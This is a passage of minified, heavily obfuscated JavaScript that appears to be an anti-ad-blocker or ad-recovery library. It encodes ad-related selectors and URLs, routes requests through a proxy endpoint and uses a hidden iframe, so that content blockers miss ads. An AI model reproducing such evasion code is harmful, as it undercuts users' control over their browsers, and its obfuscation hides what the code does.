XMLHttpRequest;n[a(1939)]=t=>{const e=a;4===n[e(2625)]&&r(new i(n[e(1759)],n[e(3905)]))},n[a(307)](t,e),n[a(947)](s)}catch(t){o(t)}}))}}},6524:(t,e,n)=>{"use strict";n.d(e,{Y:()=>c,p:()=>l});var r=n(9141),o=n(2997),i=n(1783);let s=null,a=!1;function c(t){const e=a2y;if(null===s){s=document[e(4017)](e(2563)),s[e(850)][e(2476)](e(1214),"0"),s[e(850)][e(2476)](e(1966),"0"),s[e(850)][e(2476)](e(386),e(1575)),s[e(850)][e(2476)](e(1846),e(2080)),o.A[e(1225)]()[e(1867)][e(271)](s,e(3825),e(754));const n=(0,i.Wq)({protectUrlContext:t,url:r.A[e(3950)]+e(564),endpoint:r.A[e(3950)]});o.A[e(1225)]()[e(1867)][e(271)](s,e(553),e(3567)[e(2456)](n,e(864)));const c=t=>{const n=e;n(1169)===t[n(1048)][n(841)]&&(a=!0,window[n(548)](n(3815),c))};window[e(3798)](e(3815),c),document[e(1149)][e(3472)](s)}return s}const l=async(t,e)=>new Promise((async(n,r)=>{const i=a2y,s=c(t);for(;!a;)await new Promise((t=>setTimeout(t,123)));const l=o.A[i(1225)]()[i(1414)][i(1225)][i(271)](s,window);if(!l)return n(!0);const u=new MessageChannel;u[i(2668)][i(2549)]=t=>{n(t[i(1048)])},l[i(3326)]({type:i(955),src:e},"*",[u[i(3391)]])}))},8110:(t,e,n)=>{"use strict";const r=a2y;n.d(e,{Bo:()=>f,VS:()=>h,pI:()=>m,sU:()=>y,ts:()=>w,v5:()=>g,xP:()=>b,yu:()=>p});var o=n(1783);const i=[r(1312),r(3503),r(3286),r(3094),r(871),r(2800),r(2250),r(3164),r(1640),r(3232),r(521),r(2743),r(2684),r(2832),r(2776),r(3811),r(3824),r(3371),r(531),r(3640),r(3226),r(3607),r(1492),r(1945),r(1880),r(3031),r(257),r(1017),r(520),r(1791),r(1479),r(2798),r(2161),r(1267),r(3775),r(2433),r(1730),r(2438),r(2339),r(2765),r(1239),r(2289),r(2265),r(362),r(3724),r(2739),r(971),r(670),r(2039),r(2032),r(3272),r(2459),r(2776),r(3907),r(1577),r(2933),r(975),r(3420),r(3558),r(2655),r(3976),r(555),r(3841),r(353),r(1848),r(934),r(469),r(1862),r(909),r(302),r(2140),r(2275),r(3007),r(3975),r(1679),r(3025),r(2530),r(3984),r(1935),r(1307),r(2289),r(299),r(1956),r(2474),r(1188),r(1245),r(376),r(3282),r(509),r(4007),r(3834),r(3690),r(3398),r(1412),r(2252),r(1383),r(2784),r(399),r(3945),r(951),r(295),r(3797),r(364),r(2151),r(3746),r(1098),r(3321),r(3867),r(3926),r(1605),r(672),r(1353),r(1492),r(1399),r(3061),r(3251),r(1303),r(2049),r(1454),r(2959),r(3842),r(1914),r(769),r(2868),r(2841),r(3488),r(3939),r(1284),r(1071),r(2966),r(3520),r(2202),r(2839),r(584),r(3548),r(940),r(2804),r(576),r(2945),r(3224),r(965),r(1299),r(1530),r(2211),r(2240),r(494),r(1977),r(2542),r(570),r(1584),r(3812),r(1286),r(611),r(3056),r(786),r(2207),r(2938),r(3874),r(1832),r(3489),r(4024),r(1776),r(1314),r(2261),r(346),r(3816),r(1865),r(3956),r(1696),r(2448),r(2216),r(1084),r(3764),r(3638),r(2796),r(505),r(1762),r(2579),r(1358),r(586),r(2326),r(4015),r(3145),r(2457),r(659),r(3143),r(3383),r(3425),r(490),r(1228),r(3180),r(2775),r(3590),r(398),r(3485),r(1882),r(2830),r(1700),r(1315),r(823),r(2457),r(900),r(2066),r(575),r(2458),r(1348),r(907),r(1075),r(3989),r(2318),r(3239),r(1471),r(3340),r(1920),r(316),r(801),r(1411),r(795),r(1147),r(2251),r(2201),r(657),r(1967),r(1720),r(2924),r(3790),r(2771),r(1305),r(500),r(3064),r(632),r(825),r(3857),r(2909),r(4014),r(3050),r(2119),r(343),r(2176),r(904),r(816),r(3731),r(2629),r(1708),r(2917),r(3451),r(3033),r(2621),r(2270),r(3105),r(1473),r(517),r(3362),r(384),r(2896),r(1154),r(3096),r(1564),r(277),r(3922),r(966),r(2561),r(3991),r(1087),r(2726),r(2855),r(2663),r(1181),r(2991),r(3714),r(3199),r(516),r(1295),r(3667),r(2851)],s=[/ad\.doubleclick\.net\/searchads\/link\/click/,/google\.com\/recaptcha\/api2\/aframe/,/prebid/,/google\.com\/pagead\/1p-user-list/],a=[r(3686),r(1813),r(1401),r(2999),r(594),r(1179),"Ad",r(1617),r(872),r(3284),r(649),r(1801),r(609),r(980),r(1197),r(2446),r(595),r(1576),r(433),r(3966),r(2766),r(2660),r(1478),r(789),r(1494),r(3890),r(1482),r(697),r(1458),r(3516),r(3888),r(3543),r(661),r(3205),r(325),r(3800),r(3258),r(2902),r(3349),r(3688),r(835),r(2713),r(1903),r(3547),r(1019),r(2883),r(2723),r(933),r(1831),r(1995),r(707),r(2303),r(3654),r(2935),r(956),r(4018),r(1400),r(1117)],c=["ad",r(3086),"Ad",r(2988)],l=[r(1639),r(614),r(2972)],u=[],d=[{key:r(843),value:[r(2585)]}];function h(t){const e=r;var n,o,h,f,m,p,g,y,w,b;const v=[...c,...null!==(n=null==t?void 0:t.id)&&void 0!==n?n:[]],x=[...a,...null!==(o=null==t?void 0:t[e(650)])&&void 0!==o?o:[]],A=[...i,...null!==(h=null==t?void 0:t[e(3129)])&&void 0!==h?h:[]][e(358)]((t=>e(3378)!==t)),k=[...s,...null!=t&&t[e(2389)]?[new RegExp(t[e(2389)][e(3779)]("|"))]:[]],_=[...u,...null!==(f=null==t?void 0:t[e(3227)])&&void 0!==f?f:[]],E=[...null!==(m=null==t?void 0:t[e(1493)])&&void 0!==m?m:[]],M={id:[{type:e(1175),value:e(3053)},{type:e(1175),value:e(2282)},{type:e(1175),value:e(1515)},...null!==(p=null==t||null===(g=t[e(3023)])||void 0===g?void 0:g.id)&&void 0!==p?p:[]],url:[{type:e(1608),value:e(1881)},...null!==(y=null==t||null===(w=t[e(3023)])||void 0===w?void 0:w[e(563)])&&void 0!==y?y:[]]},z=[...l,...null!==(b=null==t?void 0:t[e(2878)])&&void 0!==b?b:[]],S=t=>t[e(3819)](/[.*+?^${}()|[\]\\]/g,e(1887)),N=new RegExp([...x[e(881)](S),...v[e(881)]((t=>"\\b"[e(2456)](S(t),"\\b"))),...z[e(881)](S),...A[e(881)](S),...k[e(881)]((t=>t[e(1046)]))][e(3779)]("|"));return{ids:v,idSubstrings:x,idRegex:new RegExp(x[e(3779)]("|")),cssTargetRegex:N,domains:A,urlRegexes:k,selectorsToForceProtect:E,attributes:z,attributeValueKeys:d,tagName:_,exclusionRules:M}}function f(t,e){const n=r;return!(!t[n(1771)][n(1666)](e)&&!t[n(3512)][n(2260)](e)||t[n(3023)].id[n(3743)]((t=>n(1608)===t[n(841)]?t[n(1612)]===e:n(1175)===t[n(841)]?e[n(1666)](t[n(1612)]):void t[n(841)])))}function m(t,e){const n=r;if(null==e||""===e)return!1;const i=(0,o.GX)(e);return!(!i||!t[n(3619)][n(3743)]((t=>i[n(2635)][n(473)](t)))&&!t[n(3270)][n(3743)]((t=>t[n(2260)](i[n(2691)])))||t[n(3023)][n(563)][n(3743)]((t=>n(1608)===t[n(841)]?t[n(1612)]===i[n(2691)]:n(1175)===t[n(841)]?i[n(2691)][n(1666)](t[n(1612)]):void 0)))}function p(t,e){const n=r;return e[n(968)](n(2036))&&t[n(2878)][n(1666)](e)}function g(t,e,n){const o=r;return!!n&&t[o(3526)][o(3743)]((t=>{const r=o;let{key:i,value:s}=t;return i===e&&s[r(1666)](n)}))}function y(t,e){const n=r;return!!(e[n(1431)]("id")&&f(t,e.id)||e[n(1431)](n(4011))&&f(t,e[n(1300)])||e[n(1431)](n(2187))&&m(t,e[n(1344)](n(2187)))||e[n(1431)](n(2691))&&m(t,e[n(1344)](n(2691))))}function w(t,e){const n=r;return t[n(3227)][n(3743)]((t=>t[n(3808)]()===e[n(3808)]()))}function b(t,e){const n=r;return t[n(1464)][n(2260)](e)}},6411:(t,e,n)=>{"use strict";n.d(e,{A:()=>o});var r=n(3772);const o={encode:function(t){const e=a2y;let n=arguments[e(429)]>1&&void 0!==arguments[1]?arguments[1]:(0,r.i7)();return n.id+t[e(2556)]("")[e(881)]((t=>n[e(1883)][e(1666)](t)?String[e(3927)](n[e(2994)])+i(n[e(1883)],n[e(3242)],t):n[e(1828)][e(1666)](t)?String[e(3927)](n[e(2429)])+i(n[e(1828)],n[e(2712)],t):i(n[e(3756)],n[e(3024)],t)))[e(3779)]("")},decode:t=>{const e=a2y,n=(0,r.i7)(t[e(1716)](0,4));if(!n)throw new Error(e(1583)+t);const o=t[e(1716)](4);let i=0;return o[e(2556)]("")[e(881)]((t=>{const r=e;if(0==i&&t===String[r(3927)](n[r(2994)]))return i=1,"";if(0==i&&t===String[r(3927)](n[r(2429)]))return i=2,"";if(0!=i){const e=i;if(i=0,1==e)return n[r(3242)][r(1666)](t)?s(n[r(1883)],n[r(3242)],t):s(n[r(3756)],n[r(3024)],t)+t;if(2==e)return n[r(2712)][r(1666)](t)?s(n[r(1828)],n[r(2712)],t):s(n[r(3756)],n[r(3024)],t)+t;throw new Error(r(1926)+e)}return s(n[r(3756)],n[r(3024)],t)}))[e(3779)]("")}};function i(t,e,n){const r=a2y;if(1!==n[r(429)])throw new Error(r(3222));return t[r(1666)](n)?e[t[r(2188)](n)]:n}function s(t,e,n){const r=a2y;if(1!==n[r(429)])throw new Error(r(3222));return e[r(1666)](n)?t[e[r(2188)](n)]:n}},3772:(t,e,n)=>{"use strict";const r=a2y;n.d(e,{$o:()=>a,i7:()=>s});var o=n(9141),i=n(6391);function s(t){const e=a2y;return t?d[e(1596)]((e=>e.id===t)):o.A[e(1895)]?l[0]:i.A[e(3027)](l)}const a=()=>l[l[r(429)]-1];function c(t){const e=r,n=[e(345),e(1292),e(2418),e(2838),e(354),e(2101),e(3336),e(820),e(485)],o={};for(let r=0;r<n[e(429)];r++){const i=t[r];o[atob(n[r])]=e(390)==typeof i?atob(i):i}return o}const l=[[r(323),r(543),r(2526),117,r(3464),r(887),57,r(2482),r(294)],[r(3313),r(637),r(3962),117,r(621),r(2788),115,r(3392),r(3003)],[r(430),r(2672),r(3442),97,r(602),r(261),114,r(3829),r(2874)],[r(613),r(2197),r(717),106,r(2293),r(1688),53,r(3475),r(2170)]][r(881)]((t=>c(t))),u=[[r(3465),r(761),r(776),119,r(1324),r(736),102,r(3910),r(3367)],[r(2942),r(1620),r(2405),57,r(336),r(2825),101,r(1116),r(3297)],[r(2819),r(2500),r(2913),102,r(4008),r(3803),56,r(3589),r(3169)],[r(911),r(709),r(2242),97,r(337),r(3997),115,r(3433),r(515)],[r(3959),r(763),r(2578),121,r(3187),r(2762),110,r(2294),r(636)],[r(446),r(1932),r(2473),118,r(527),r(3600),115,r(1123),r(3072)],[r(1112),r(512),r(2678),112,r(532),r(2152),114,r(2017),r(3285)],[r(3791),r(3276),r(3873),107,r(1325),r(3209),104,r(982),r(3244)],[r(3601),r(3583),r(3368),115,r(327),r(3901),104,r(2861),r(1233)],[r(360),r(740),r(3863),97,r(2614),r(3192),101,r(712),r(2834)],[r(3528),r(3360),r(359),106,r(2692),r(3804),107,r(3661),r(1733)],[r(3912),r(3210),r(581),102,r(2427),r(3818),57,r(638),r(3973)],[r(3343),r(729),r(467),103,r(2866),r(1207),97,r(3755),r(2328)],[r(2095),r(2323),r(1076),56,r(2325),r(349),49,r(3689),r(2794)],[r(2300),r(3103),r(3257),111,r(2551),r(1277),104,r(3662),r(3057)],[r(1192),r(1618),r(1593),107,r(2989),r(2709),50,r(2472),r(2435)]][r(881)]((t=>c(t))),d=[...l,...u]},5180:(t,e,n)=>{"use strict";const r=a2y;n.d(e,{Gb:()=>u,OC:()=>l,Y_:()=>c,oi:()=>d,xm:()=>a});var o=n(1221),i=n(6411),s=(n(9141),n(6391));const a=[r(3308),r(3846),r(2126),r(1890),r(1487),r(3758),r(3651),r(415),r(1601),r(3140),r(849),r(728),r(1020),r(3612),r(994),r(2512),r(1377),r(3468),r(751),r(1044),r(2052),r(3994),r(1714),r(1061),r(1407),r(2400),r(3158),r(1067),r(529),r(2218),r(580),r(1638),r(1442),r(974),r(1439),r(2516),r(1178),r(3382),r(1138),r(908),r(1381),r(2088),r(2356),r(899),r(1709),r(1971),r(3685),r(3098),r(697),r(607),r(2610),r(3807),r(1565),r(3151),r(1974),r(2146),r(1260)];function c(t){return void 0===t?-1:a[r(2188)](t)}function l(t){const e=r,n=i.A[e(2867)](t),o=s.A[e(1300)](),a=n[e(3819)](e(2411),'"'[e(2456)](o,'"')),c=JSON[e(2740)](a);return c[e(2182)]=c[o],delete c[o],c}function u(t){const e=r;return!!(window[e(1200)][e(1167)]+window[e(1200)][e(2636)])[e(1666)](e(3186))||e(3364)===o.A[e(1225)](e(1829),!1)||e(3697)!==o.A[e(1225)](e(1829),!1)&&Math[e(3623)]()<t}function d(t){const e=r;try{if(!window[e(1671)]||!(e(3122)in window[e(1671)]))return!1;const n=window[e(1671)][e(3122)];return!(!n[e(1557)]||!n[e(2783)])&&n[e(1557)]/n[e(2783)]>=t}catch(t){return!1}}},3014:(t,e,n)=>{"use strict";const r=a2y;n.d(e,{H:()=>i,e:()=>o});const o=t=>t[r(1666)](r(1214))||t[r(1666)](r(1966))?t=(t=(t=(t=t[r(3819)](/(^width\s*:)/g,r(3770)))[r(3819)](/([^-]width\s*:)/g,r(3770)))[r(3819)](/(^height\s*:)/g,r(3770)))[r(3819)](/([^-]height\s*:)/g,r(3770)):t,i=t=>t[r(1666)](r(1214))||t[r(1666)](r(1966))?t=(t=(t=(t=t[r(3819)](/(^width\s*:)   /g,"$1"))[r(3819)](/([^-]width\s*:)   /g,"$1"))[r(3819)](/(^height\s*:)   /g,"$1"))[r(3819)](/([^-]height\s*:)   /g,"$1"):t},6033:(t,e,n)=>{"use strict";const r=a2y;n.d(e,{QS:()=>y,Qw:()=>p,Vd:()=>g,dv:()=>u,hB:()=>b,oY:()=>w,sR:()=>d});var o=n(3878),i=n(1783),s=n(5281),a=n(9141),c=n(3014),l=n(8398);const u=t=>{const e=a2y;let{protectUrlContext:n,stylesheet:r,baseUrl:o="",key:i,endpoint:s=a.A[e(3950)],idFilter:c,urlFilter:l,attributeFilter:u,tagNameFilter:d,isPageLevel:h=!1}=t;return x({protectUrlContext:n,stylesheet:r,direction:e(1986),context:e(3681),baseUrl:o,key:i,endpoint:s,idFilter:c,urlFilter:l,attributeFilter:u,tagNameFilter:d,isPageLevel:h})},d=t=>x({stylesheet:t,direction:r(2674),context:r(3681)}),h=r(694)!=typeof window,f=(0,l._)(h),m=(0,l._)(h),p=t=>{const e=r;let{protectUrlContext:n,selector:o,key:i,idFilter:s,attributeFilter:a,tagNameFilter:c}=t;const l=s||a||c?f:m;let u=l[e(1225)](o);return u||(u=x({protectUrlContext:n,stylesheet:o,direction:e(1986),context:e(1808),baseUrl:"",key:i,idFilter:s,attributeFilter:a,tagNameFilter:c}),l[e(2675)](o,u)),u},g=t=>{const e=r;let{protectUrlContext:n,style:o,baseUrl:i="",key:s,endpoint:c=a.A[e(3950)],idFilter:l,urlFilter:u,attributeFilter:d}=t,h=x({protectUrlContext:n,stylesheet:o,direction:e(1986),context:e(1680),baseUrl:i,key:s,endpoint:c,idFilter:l,urlFilter:u,attributeFilter:d});return o[e(473)](";")&&!h[e(473)](";")&&(h+=";"),h},y=t=>{const e=r;let n=x({stylesheet:t,direction:e(2674),context:e(1680)});return t[e(473)](";")&&!n[e(473)](";")&&(n+=";"),n},w=t=>{const e=r;let{protectUrlContext:n,value:o,baseUrl:i="",key:s,endpoint:c=a.A[e(3950)],idFilter:l,urlFilter:u,attributeFilter:d}=t;return x({protectUrlContext:n,stylesheet:o,context:e(1612),direction:e(1986),baseUrl:i,key:s,endpoint:c,idFilter:l,urlFilter:u,attributeFilter:d})},b=t=>x({stylesheet:t,direction:r(2674),context:r(1612)});function v(t,e,n){const o=r,i=s.z1[o(429)];if("*="===t){const t=n(e);e=(0,s._)(t)?t[o(1716)](i+4):t}else if("$="===t){const t=n(e);e=(0,s._)(t)?t[o(1716)](i+4):t}else e=n(e);return e}function x(t){const e=r,{stylesheet:n,context:l}=t;let u,d,h,f;if(e(1986)===t[e(1064)]){const{protectUrlContext:n,baseUrl:r,key:o,endpoint:c=a.A[e(3950)],isPageLevel:l}=t;u=n=>t[e(2127)]&&!t[e(2127)](n)?n:(0,s.md)(n[e(2556)]("\\")[e(3779)](""),o),d=function(s){const a=e;let u=arguments[a(429)]>1&&void 0!==arguments[1]?arguments[1]:i.MN[a(3334)];return s[a(968)]("{{")&&s[a(473)]("}}")?s:s[a(968)](".")&&!s[a(968)]("./")&&!s[a(968)](a(3078))||s[a(968)]("#")?p({protectUrlContext:n,selector:s,key:o,idFilter:t[a(2127)],attributeFilter:t[a(1058)]}):t[a(942)]&&!t[a(942)](s)?s:(l&&u===i.MN[a(3448)]&&(u=i.MN[a(1664)]),(0,i.Wq)({protectUrlContext:n,url:r?new URL(s,r)[a(2691)]:s,kind:u,key:o,endpoint:c}))},h=n=>t[e(1058)]&&!t[e(1058)](n)?n:e(2036)[e(2456)]((0,s.md)(n[e(1716)](5),o)[e(3808)]()),f=n=>t[e(3466)]&&t[e(3466)](n)?e(2221)+(0,s.md)(n[e(3808)](),o):n}else e(2674)===t[e(1064)]?(u=t=>(0,s._)(t)?(0,s.ks)(t):t,d=t=>(0,i.EW)(t)?(0,i.sH)(t)[e(2280)]:t,h=t=>(0,s._)(t[e(1716)](5))?e(2036)+(0,s.ks)(t[e(1716)](5)[e(3808)]()):t,f=t=>t[e(968)](e(2221))&&(0,s._)(t[e(1716)](3))?(0,s.ks)(t[e(1716)](3)):t):e(2708)===t[e(1064)]&&(u=t=>t,d=n=>{const r=e;try{return new URL(n,t[r(1766)])[r(2691)]}catch(t){return n}},h=t=>t,f=t=>t);const m=[],g=(0,o.qg)(n,{context:l});return(0,o.GG)(g,{enter(n){const r=e;var o,s,a,l,p,g,y;m[r(1610)](n);const w=m[r(429)]>=3&&r(3408)===m[m[r(429)]-3][r(2566)];if(r(782)===n[r(841)])n[r(2566)]=u(n[r(2566)]);else if(r(3513)===n[r(841)])n[r(2566)]=u(n[r(2566)]);else if(r(861)===n[r(841)]&&r(2007)===n[r(2566)][r(841)]&&n[r(2566)][r(2566)][r(968)](r(2036)))n[r(2566)][r(2566)]=h(n[r(2566)][r(2566)]);else if(r(861)!==n[r(841)]||r(2007)!==n[r(2566)][r(841)]||"id"!==n[r(2566)][r(2566)]&&r(730)!==n[r(2566)][r(2566)]&&r(1681)!==n[r(2566)][r(2566)]||r(2499)!==(null===(o=n[r(1612)])||void 0===o?void 0:o[r(841)]))if(r(861)!==n[r(841)]||r(2007)!==n[r(2566)][r(841)]||r(1214)!==n[r(2566)][r(2566)]&&r(1966)!==n[r(2566)][r(2566)]||r(2499)!==(null===(s=n[r(1612)])||void 0===s?void 0:s[r(841)]))if(r(861)===n[r(841)]&&r(2007)===n[r(2566)][r(841)]&&r(850)===n[r(2566)][r(2566)]&&r(2499)===(null===(a=n[r(1612)])||void 0===a?void 0:a[r(841)])&&(n[r(1612)][r(1612)][r(1666)](r(1214))||n[r(1612)][r(1612)][r(1666)](r(1966)))){if(r(1986)===t[r(1064)]){const t=(0,c.e)(n[r(1612)][r(1612)]);t!==n[r(1612)][r(1612)]&&(n[r(1612)][r(1612)]=n[r(1612)][r(1612)]+", "+t)}else if(r(2674)===t[r(1064)]){const t=(0,c.H)(n[r(1612)][r(1612)]);t!==n[r(1612)][r(1612)]&&(n[r(1612)][r(1612)]=t)}}else if(r(861)===n[r(841)]&&r(2007)===n[r(2566)][r(841)]&&r(2187)===n[r(2566)][r(2566)]&&r(2499)===(null===(l=n[r(1612)])||void 0===l?void 0:l[r(841)]))r(1986)===t[r(1064)]?n[r(1612)][r(1612)]=v(n[r(3875)],n[r(1612)][r(1612)],u):n[r(1612)][r(1612)]=u(n[r(1612)][r(1612)]);else if(r(861)===n[r(841)]&&r(2007)===n[r(2566)][r(841)]&&"id"===n[r(2566)][r(2566)]&&r(2007)===(null===(p=n[r(1612)])||void 0===p?void 0:p[r(841)]))r(1986)===t[r(1064)]?n[r(1612)][r(2566)]=v(n[r(3875)],n[r(1612)][r(2566)],u):n[r(1612)][r(2566)]=u(n[r(1612)][r(2566)]);else if(r(861)===n[r(841)]&&r(2007)===n[r(2566)][r(841)]&&r(796)===n[r(2566)][r(2566)]&&r(2007)===(null===(g=n[r(1612)])||void 0===g?void 0:g[r(841)]))t[r(1064)],n[r(2566)][r(2566)]=u(n[r(2566)][r(2566)]);else if(r(861)===n[r(841)]&&r(2007)===n[r(2566)][r(841)]&&r(4011)===n[r(2566)][r(2566)]&&r(2499)===(null===(y=n[r(1612)])||void 0===y?void 0:y[r(841)]))r(1986)===t[r(1064)]?n[r(1612)][r(1612)]=v(n[r(3875)],n[r(1612)][r(1612)],u):n[r(1612)][r(1612)]=u(n[r(1612)][r(1612)]);else if(w&&r(2499)===n[r(841)])n[r(1612)]=d(n[r(1612)],i.MN[r(3448)]);else if(r(3334)===n[r(841)])n[r(1612)]=d(n[r(1612)],w?i.MN[r(3448)]:i.MN[r(3334)]);else if(r(2090)===n[r(841)])n[r(1199)][r(3948)][r(2985)]((e=>{const n=r;n(3235)===e[n(841)]&&/^\s*[a-zA-Z-#. 0-9_\\]+\s*\{/[n(2260)](e[n(1612)])&&(e[n(1612)]=x({...t,stylesheet:e[n(1612)],context:n(3681)}))}));else if(r(3235)===n[r(841)]&&n[r(1612)][r(1107)]()[r(968)](r(3603))&&n[r(1612)][r(1107)]()[r(473)](")")){const t=n[r(1612)][r(1107)]()[r(1716)](4,-1)[r(1107)](),e=t[r(466)](/^'(.*)'$/),o=t[r(466)](/^"(.*)"$/);let s="";s=e?"'"[r(2456)](d(e[1],i.MN[r(3334)]),"'"):o?'"'[r(2456)](d(o[1],i.MN[r(3334)]),'"'):d(t,i.MN[r(3334)]),n[r(1612)]=n[r(1612)][r(3819)](t,s)}else r(2785)===n[r(841)]&&(n[r(2566)]=f(n[r(2566)]));else r(1986)===t[r(1064)]?n[r(1612)][r(1612)]=r(2301)+n[r(1612)][r(1612)]:n[r(1612)][r(1612)]=n[r(1612)][r(1612)][r(968)](r(2301))?n[r(1612)][r(1612)][r(1716)](3):n[r(1612)][r(1612)];else r(1986)===t[r(1064)]?n[r(1612)][r(1612)]=v(n[r(3875)],n[r(1612)][r(1612)],u):n[r(1612)][r(1612)]=u(n[r(1612)][r(1612)])},leave(t){m[e(3620)]()}}),(0,o.cM)(g)}},5281:(t,e,n)=>{"use strict";const r=a2y;n.d(e,{_:()=>y,ks:()=>g,md:()=>p,xE:()=>m,z1:()=>u,zp:()=>f});var o=n(6411),i=n(3772),s=n(6621);const a=r(694)==typeof window,c=r(762),l=r(2823),u=l,d=new Map,h=new Map;function f(t,e){let n=arguments[r(429)]>2&&void 0!==arguments[2]?arguments[2]:2;return p(t=encodeURIComponent(t),e,n)}function m(t){return decodeURIComponent(g(t))}function p(t,e){const n=r;var i;let u=arguments[n(429)]>2&&void 0!==arguments[2]?arguments[2]:2;if(!t)return t;if(y(t))return t;if(!a){const e=d[n(1225)](t);if(e)return e}e=null!==(i=e)&&void 0!==i?i:(0,s.x)();const f=(2===u?l:c)+o.A[n(3047)](t,e);return a||(d[n(2675)](t,f),h[n(2675)](f,t)),f}function g(t){const e=r;if(!t)throw new Error(e(2604));const n=w(t);if(!a){const n=h[e(1225)](t);if(n)return n}const i=t[e(1716)](2===n?l[e(429)]:c[e(429)]),s=o.A[e(2867)](i);return a||(h[e(2675)](t,s),d[e(2675)](s,t)),s}function y(t){if(!t)return!1;try{return w(t),!0}catch(t){return!1}}function w(t){const e=r;if(!t)throw new Error(e(397));if(t[e(968)](c))return 1;if(t[e(968)](l)){if(t[e(429)]<l[e(429)]+4)throw new Error(e(2531)[e(2456)](t));const n=t[e(1716)](l[e(429)],l[e(429)]+4);if((0,i.i7)(n))return 2;throw new Error(e(2587)[e(2456)](t))}throw new Error(e(1049)[e(2456)](t))}},6621:(t,e,n)=>{"use strict";let r;function o(t){r=t}function i(){return r}n.d(e,{x:()=>i,z:()=>o})},1783:(t,e,n)=>{"use strict";const r=a2y;n.d(e,{EW:()=>W,GX:()=>I,Gy:()=>N,MN:()=>x,Ph:()=>g,Vp:()=>U,Wq:()=>T,Xz:()=>j,ZM:()=>p,ep:()=>m,g3:()=>y,ht:()=>b,lv:()=>f,qF:()=>w,rI:()=>E,sH:()=>L});var o=n(9754),i=n(6411),s=n(3772),a=n(9141),c=n(6621),l=n(6391),u=n(2120),d=n(5180),h=n(3268);const f=r(765),m=r(2679),p=r(2485),g=r(3978),y=r(772),w=r(964),b=[f,m,p,g,y,w],v=(0,h.t)(a.A[r(540)]);let x=function(t){const e=r;return t[e(3334)]=e(301),t[e(286)]=e(1336),t[e(3448)]=e(3885),t[e(1691)]=e(3995),t[e(2244)]="m",t[e(1664)]="n",t}({});function A(t){const e=r;return Array[e(3518)](t[e(2503)][e(812)]())[e(358)]((t=>e(2086)!=t))[e(429)]>0}const k=new Uint32Array(256);for(let t=0;t<256;t++){let e=t;for(let t=0;t<8;t++)e=1&e?3988292384^e>>>1:e>>>1;k[t]=e}function _(t){const e=r;let n=-1;for(let r=0;r<t[e(429)];r++)n=n>>>8^k[255&(n^t[e(486)](r))];return~n>>>0}function E(t,e){const n=r;return t[n(2556)](".")[n(358)]((t=>""!==t))[n(2781)]()[n(881)]((t=>_(t+e)%1e3))[n(3779)]("/")}const M=r(3241),z=r(2415),S=r(1964);function N(t){const e=r;return e(503)===t[e(540)]||e(3206)===t[e(540)]}function U(t){const e=r;return e(351)===t[e(540)]}function T(t){const e=r,{url:n,kind:o=x[e(3334)],baseUrl:s,key:a=null,protectUrlContext:h}=t;let{endpoint:b}=t;if(!n)return"";if("#"===n)return n;if(e(390)==typeof n&&n[e(1666)]("@")&&/^[\w.-]+@[\w.-]+\.[a-zA-Z]{2,}$/[e(2260)](n))return n;let k=j(n,s);if(e(3507)!==k[e(1946)]&&e(2671)!==k[e(1946)])return k[e(2691)];if(e(1380)===k[e(2635)])return k[e(2691)];if(e(2552)===k[e(2635)])return k[e(2691)];if(/^\/_game-files(?:\/|$)/[e(2260)](k[e(3335)])&&(e(1574)===k[e(2635)]||k[e(2635)][e(473)](e(2467))||e(1562)===k[e(2635)]||k[e(2635)][e(473)](e(2145))))return k[e(2691)];if(W(k)){const{originalUrl:n,kind:r}=L(k);return r!==o||A(k)?T({...t,url:n}):k[e(2691)]}let U=(0,u.Vq)(b);var C,H;(-1!==U||(0,u.az)(t[e(3891)],b))&&(U=null!==(C=null===(H=t[e(1359)])||void 0===H?void 0:H[e(3578)])&&void 0!==C?C:_(t[e(3891)][e(3324)]+k[e(948)])%u.ch,b=(0,u.XV)(b,U));const I=-1===U?(0,u.aV)(b)+k[e(3335)]:(0,u.XV)(b,0)+k[e(3335)];k[e(948)]===b&&e(983)===k[e(3335)]&&(k=new URL(I));const O=-1===U?(0,u.aV)(b)+k[e(3335)]:(0,u.XV)(b,0)+k[e(3335)];k[e(948)]===b&&e(829)===k[e(3335)]&&(k=new URL(O));const V=-1===U?(0,u.aV)(b)+k[e(3335)]:(0,u.XV)(b,0)+k[e(3335)];k[e(948)]===b&&e(2005)===k[e(3335)]&&(k=new URL(V)),o===x[e(286)]&&k[e(2691)][e(968)](e(629))&&(k[e(1946)]=e(2671));const R=o[e(804)](0);[e(4025),e(1585),e(3358),I,O,V][e(1596)]((t=>t===k[e(2691)]))&&(b=-1===U?(0,u.aV)(b):(0,u.XV)(b,0));let F=k[e(1167)];F[e(968)]("?")&&(F=F[e(1175)](1)),F&&(k[e(1167)]=encodeURIComponent(F)+"="+z),N(h)&&(t[e(1359)]={...t[e(1359)],configIndex:h[e(2104)]}),t[e(1359)]&&k[e(2503)][e(2675)](S,JSON[e(2193)](t[e(1359)]));const q=k[e(2636)];let P;if(k[e(2636)]="","v7"===h[e(540)]||"v8"===h[e(540)]){let t,n;void 0===h[e(1480)]&&h[e(3029)]?(k[e(2503)][e(2675)](M,e(3364)),n=Math[e(1998)](d.xm[e(429)]*Math[e(3623)]())[e(3203)](),t=""[e(2456)](Math[e(1998)](1e3*Math[e(3623)]()),"/")[e(2456)](Math[e(1998)](1e3*Math[e(3623)]()),"/")[e(2456)](Math[e(1998)](1e3*Math[e(3623)]()))):(n=(0,d.Y_)(h[e(1480)])[e(3203)](),t=E(k[e(2635)],h[e(3324)]));const r=i.A[e(3047)](k[e(2691)],null!=a?a:(0,c.x)());if("v7"===h[e(540)])P=[b,f,h[e(3324)],n,t,R,r];else{if("v8"!==h[e(540)])throw new Error(e(263)[e(2456)](h));P=[b,m,h[e(3324)],n,t,R,r]}}else if("v9"===h[e(540)]){const t=E(k[e(2635)],h[e(3324)]),n=i.A[e(3047)](k[e(2691)],null!=a?a:(0,c.x)());P=[b,p,h[e(3324)],t,R,n]}else if(e(503)===h[e(540)]){const t=E(k[e(2635)],h[e(3324)]),n=i.A[e(3047)](k[e(2691)],null!=a?a:(0,c.x)());P=[b,g,h[e(3324)],t,R,n]}else if(e(3206)===h[e(540)]){const t=E(k[e(2635)],h[e(3324)]),n=i.A[e(3047)](k[e(2691)],null!=a?a:(0,c.x)());P=[b,y,h[e(3324)],t,R,n]}else{if(e(351)!==h[e(540)])throw new Error(e(263)[e(2456)](h));{const t=E(k[e(2635)],h[e(3324)]),n=i.A[e(3047)](k[e(2691)],null!=a?a:(0,c.x)());P=[b,w,h[e(3324)],t,R,n]}}return""[e(2456)](P[e(3779)]("/"))[e(2456)](function(t,n){const r=e;return 